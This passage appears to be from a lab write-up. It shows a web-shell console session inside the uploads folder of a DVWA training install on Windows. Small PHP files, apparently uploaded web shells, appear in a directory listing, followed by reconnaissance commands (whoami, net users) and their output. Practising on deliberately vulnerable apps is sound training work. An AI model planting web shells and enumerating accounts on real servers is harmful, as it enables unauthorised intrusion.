 (*) 基础信息
当前路径: E:/Phpstudy/phpstudy_pro/WWW/DVWA-msater/hackable/uploads
磁盘列表: C:E:
系统信息: Windows NT DESKTOP-M8F4EQC 10.0 build 19044 (Windows 10) AMD64
当前用户: blackwin
(*) 输入 ashelp 查看本地命令
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads> dir
驱动器 E 中的卷是 新加卷
卷的序列号是 ECF0-DAC0
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads 的目录
2022/07/27  16:46    <DIR>          .
2022/07/27  16:46    <DIR>          ..
2022/07/27  16:35            35,631 22aac6491811bbf49051b013286e0519.jpg
2022/07/27  16:50                34 class02.php
2020/09/01  06:49               667 dvwa_email.png
2022/07/26  23:24                34 start.php
4 个文件         36,366 字节
2 个目录 105,852,456,960 可用字节
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads>
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads> whoami
desktop-m8f4eqc\blackwin
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads> net users
\\DESKTOP-M8F4EQC 的用户帐户
-------------------------------------------------------------------------------
Administrator            blackwin                 DefaultAccount
Guest                    WDAGUtilityAccount
命令成功完成。
E:\Phpstudy\phpstudy_pro\WWW\DVWA-msater\hackable\uploads>